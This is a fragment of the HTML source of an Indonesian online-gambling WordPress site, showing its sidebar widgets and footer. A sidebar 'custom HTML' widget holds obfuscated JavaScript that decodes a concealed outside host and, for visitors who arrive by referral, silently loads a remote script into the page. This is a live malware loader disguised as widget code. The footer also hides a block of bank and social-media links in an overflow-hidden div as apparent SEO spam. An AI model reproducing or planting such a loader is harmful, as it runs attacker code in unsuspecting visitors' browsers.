	<li><a href='https://melhorcassinoonline.xyz/2024/06/'>Juni 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/05/'>Mei 2024</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/04/'>April 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/03/'>Maret 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/02/'>Februari 2024</a>&nbsp;(32)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/12/'>Desember 2023</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/10/'>Oktober 2023</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/08/'>Agustus 2023</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/07/'>Juli 2023</a>&nbsp;(36)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/06/'>Juni 2023</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/04/'>April 2023</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://melhorcassinoonline.xyz/category/casino-online/">Casino Online</a> (257)
</li>
	<li class="cat-item cat-item-149"><a href="https://melhorcassinoonline.xyz/category/judi-online/">Judi Online</a> (176)
</li>
	<li class="cat-item cat-item-151"><a href="https://melhorcassinoonline.xyz/category/poker-online/">Poker Online</a> (379)
</li>
	<li class="cat-item cat-item-152"><a href="https://melhorcassinoonline.xyz/category/slot-online/">Slot Online</a> (134)
</li>
	<li class="cat-item cat-item-153"><a href="https://melhorcassinoonline.xyz/category/togel-online/">Togel Online</a> (114)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://melhorcassinoonline.xyz/mengetahui-stasiun-panggilan-dan-sifat-para-pemain-di-meja-poker-2026/">Mengetahui stasiun panggilan dan sifat para pemain di Meja Poker 2026</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/analogi-pertaruhan-slot-qq-2026-online-dari-awal-anda-pasang-taruhan/">Analogi Pertaruhan Slot QQ 2026 Online Dari Awal Anda Pasang Taruhan</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/berpikir-serius-untuk-mengalahkan-lawan-slot-toto-2026-anda-di-meja/">Berpikir serius untuk mengalahkan lawan Slot Toto 2026 anda di meja</a>
											<span class="post-date">Januari 18, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/daftar-paparan-covid-19-teratas-di-casino-togel-2026-las-vegas-strip/">Daftar Paparan COVID-19 Teratas di Casino Togel 2026 Las Vegas Strip</a>
											<span class="post-date">Januari 17, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/hari-veteran-tawarkan-potongan-harga-untuk-militer-untuk-menghargai-casino-slot-toto-2026-daring/">Hari Veteran tawarkan potongan harga untuk militer untuk menghargai Casino Slot Toto 2026 Daring</a>
											<span class="post-date">Januari 16, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://melhorcassinoonline.xyz/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,060 item)">Casino</a>
<a href="https://melhorcassinoonline.xyz/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,060 item)">Judi</a>
<a href="https://melhorcassinoonline.xyz/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,060 item)">Poker</a>
<a href="https://melhorcassinoonline.xyz/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,060 item)">Slot</a>
<a href="https://melhorcassinoonline.xyz/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,060 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box footer-widget-box-last">
                    </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="https://melhorcassinoonline.xyz/">Melhorcassino Online</a> 
        </div>
        
                
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9543ecd2d4dc408e9a75e19eeee4646e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>